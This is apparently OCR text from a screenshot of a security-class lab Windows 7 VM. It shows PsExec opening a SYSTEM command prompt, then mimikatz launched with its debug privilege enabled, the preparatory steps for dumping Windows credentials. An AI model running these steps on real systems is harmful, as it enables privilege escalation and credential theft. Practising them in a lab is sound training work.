 class-42-target1-win7 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Firefox
Administrator: Command Prompt
C:\Users\labadmin\Downloads>cd PSTools
C:\Users\labadmin\Downloads\PSTools>PsExec.exe -s -i -d cmd.exe
PsExec v2.34 - Execute processes remotely
Copyright (C) 2001-2021 Mark Russinovich
Sysinternals - www.sysinternals.com
cmd.exe started on LAB1 with process ID 1240.
C:\Users\labadmin\Downloads\PSTools>
mimikatz 2.2.0 x64 (oe.eo)
Volume in drive C has no label.
Volume Serial Number is ACE9-D7EF
Directory of C:\Tools\mimikatz\x64
12/02/2020  09:21 PM    <DIR>          .
12/02/2020  09:21 PM    <DIR>          ..
12/02/2020  09:21 PM            37,208 mimidrv.sys
12/02/2020  09:21 PM         1,309,448 mimikatz.exe
12/02/2020  09:21 PM            47,368 mimilib.dll
3 File(s)      1,394,024 bytes
2 Dir(s)  12,746,731,520 bytes free
C:\Tools\mimikatz\x64>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz #
Windows 7
Build 7601
This copy of Windows is not genuine
11:01 AM
2/11/2022